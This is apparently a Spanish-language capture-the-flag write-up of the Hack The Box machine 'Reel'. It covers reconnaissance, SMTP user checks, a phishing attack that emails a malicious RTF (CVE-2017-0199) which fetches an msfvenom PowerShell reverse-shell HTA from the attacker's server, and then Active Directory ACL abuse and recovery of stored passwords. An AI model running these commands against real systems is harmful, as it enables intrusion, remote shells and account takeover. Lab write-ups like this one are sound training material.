Reel - Hack The Box

Realmente un buen cuadro de AD, necesitamos hacer un ataque de phishing para obtener una shell y el primer usuario tiene permiso de WriteOwner sobre otro usuario. Y el segundo usuario tiene algún permiso WriteDacl sobre un grupo que tiene permiso para acceder al directorio del administrador.
Portscan
# Nmap 7.92 scan initiated Mon Sep 5 13:41:25 2022 as: nmap -sCV -p21,22,25 -oN targeted 10.10.10.77
Nmap scan report for 10.10.10.77
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-29-18 12:19AM <DIR> documents
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 82:20:c3:bd:16:cb:a2:9c:88:87:1d:6c:15:59:ed:ed (RSA)
| 256 23:2b:b8:0a:8c:1c:f4:4d:8d:7e:5e:64:58:80:33:45 (ECDSA)
|_ 256 ac:8b:de:25:1d:b7:d8:38:38:9b:9c:16:bf:f6:3f:ed (ED25519)
25/tcp open smtp?
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.92%I=7%D=9/5%Time=631626BE%P=x86_64-pc-linux-gnu%r(NULL,
SF:18,"220\x20Mail\x20Service\x20ready\r\n")%r(Hello,3A,"220\x20Mail\x20Se
SF:rvice\x20ready\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\r\n")%r
SF:(Help,54,"220\x20Mail\x20Service\x20ready\r\n211\x20DATA\x20HELO\x20EHL
SF:O\x20MAIL\x20NOOP\x20QUIT\x20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r\n")
SF:%r(GenericLines,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20se
SF:quence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\
SF:n")%r(GetRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20s
SF:equence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r
SF:\n")%r(HTTPOptions,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x2
SF:0sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands
SF:\r\n")%r(RTSPRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\
SF:x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comman
SF:ds\r\n")%r(RPCCheck,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSVers
SF:ionBindReqTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSStatusRequ
SF:estTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SSLSessionReq,18,"22
SF:0\x20Mail\x20Service\x20ready\r\n")%r(TerminalServerCookie,36,"220\x20M
SF:ail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n
SF:")%r(TLSSessionReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Kerberos
SF:,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SMBProgNeg,18,"220\x20Mail
SF:\x20Service\x20ready\r\n")%r(X11Probe,18,"220\x20Mail\x20Service\x20rea
SF:dy\r\n")%r(FourOhFourRequest,54,"220\x20Mail\x20Service\x20ready\r\n503
SF:\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x
SF:20commands\r\n")%r(LPDString,18,"220\x20Mail\x20Service\x20ready\r\n")%
SF:r(LDAPSearchReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(LDAPBindReq
SF:,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SIPOptions,162,"220\x20Mai
SF:l\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n50
SF:3\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\
SF:x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x
SF:20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20command
SF:s\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence
SF:\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x
SF:20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20
SF:commands\r\n");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Sep 5 13:44:30 2022 -- 1 IP address (1 host up) scanned in 184.94 seconds
Ftp
Listamos todo lo que hay en ftp y lo descargamos.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
05-29-18 12:19AM 2047 AppLocker.docx
05-28-18 02:01PM 124 readme.txt
10-31-17 10:13PM 14581 Windows Event Forwarding.docx
226 Transfer complete.
ftp> mget *
Con exiftool listamos la metadata de los archivos.
❯ exiftool * -Creator
======== AppLocker.docx
======== readme.txt
======== Windows Event Forwarding.docx
Creator : nico@megabank.com
3 image files read
Encontramos un correo electrónico. Comprobamos si existe el usuario.
❯ telnet 10.10.10.77 25
Trying 10.10.10.77...
Connected to 10.10.10.77.
Escape character is '^]'.
220 Mail Service ready
help
211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
HELO x
250 Hello.
MAIL FROM:cxdxnt@reel.htb
250 OK
RCPT TO:nico@megabank.com
250 OK
Rce
Según el archivo readme.txt el email nico@megabank.com solo va a abrir los archivos que tengan la extensión .rtf , entonces procedemos a buscar como crear un archivo rtf malicioso. Nos encontramos con esta herramienta.

Para ganar acceso al sistema tenemos que hacer lo siguiente.
1.crear un archivo hta y rtf malicioso # msfvenom -p windows/x64/powershell_reverse_tcp lhost=10.10.14.8 lport=443 -f hta-psh > shell.hta
#python2 cve-2017-0199_toolkit.py -M gen -w pwned.rtf -u http://10.10.14.8/shell.hta -t RTF -x 0
2. ponerte en escucha en el puerto 80 # python3 -m http.server 80
3.mandar el email y esperar.# sendEmail -f cxdxnt@reel.htb -t "nico@megabank.com" -s 10.10.10.77 -u "Interesante archivo" -a pwned.rtf -m "testing"
Ganamos acceso como nico.

Elevacion de privilegios
En el directorio nico\Desktop nos encontramos un cred.xml
type cred.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">HTB\Tom</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000e4a07bc7aaeade47925c42c8be5870730000000002000000000003660000c000000010000000d792a6f34a55235c22da98b0c041ce7b0000000004800000a00000001000000065d20f0b4ba5367e53498f0209a3319420000000d4769a161c2794e19fcefff3e9c763bb3a8790deebf51fc51062843b5d52e40214000000ac62dab09371dc4dbfd763fea92b9d5444748692</SS>
</Props>
</Obj>
</Objs>
Tenemos una password “cifrada”, tratamos de ver como podemos obtenerla en texto claro.
c:\Users\nico\Desktop\powershell -c "$cred = Import-Clixml -Path cred.xml;$cred.GetNetworkCredential().Password"
# password -> 1ts-mag1c!!!
c:\Users\nico\Desktop>
Nos conectamos como Tom
sshpass '1ts-mag1c!!!' tom@10.10.10.77
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
tom@REEL C:\Users\tom>whoami
htb\tom
tom@REEL C:\Users\tom>
Vemos un acls.csv y lo traemos a nuestra maquiná.

Hacemos un filter por la palabra tom en el principalName, y nos encontramos lo siguiente.

Vemos que tiene el permiso writeowner, que esta vulnerabilidad permite cambiarle la contraseña a un usuario, en este caso a claire. Buscamos información por internet y procedemos a ser lo siguiente.
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPass
word
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $cred = ConvertTo-SecureString "pwned@#$" -AsPlainText -force
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainUserPassword -identity claire -accountpassword $cred
PS C:\Users\tom\Desktop\AD Audit\BloodHound>
Estamos como claire.

Ahora procedemos a agregar a claire al grupo backups_admin.
PS C:\Users\claire\Desktop> net group Backup_Admins claire /add
The command completed successfully.
PS C:\Users\claire\Desktop>
Logramos entrar a la carpeta admin.
Fase final:
Entramos en la carpeta Desktop\Backups, y encontramos muchos scripts.
PS C:\Users\Administrator\Desktop\Backup Scripts> dir
Directory: C:\Users\Administrator\Desktop\Backup Scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 11/3/2017 11:22 PM 845 backup.ps1
-a--- 11/2/2017 9:37 PM 462 backup1.ps1
-a--- 11/3/2017 11:21 PM 5642 BackupScript.ps1
-a--- 11/2/2017 9:43 PM 2791 BackupScript.zip
-a--- 11/3/2017 11:22 PM 1855 folders-system-state.txt
-a--- 11/3/2017 11:22 PM 308 test2.ps1.txt
PS C:\Users\Administrator\Desktop\Backup Scripts>
Procedemos a ser un filtrado por una palabra clave y encontramos:
PS C:\Users\Administrator\Desktop\Backup Scripts> type * | findstr "password"
# admin password
$password="Cr4ckMeIfYouC4n!"
PS C:\Users\Administrator\Desktop\Backup Scripts>
Accedimos como root.
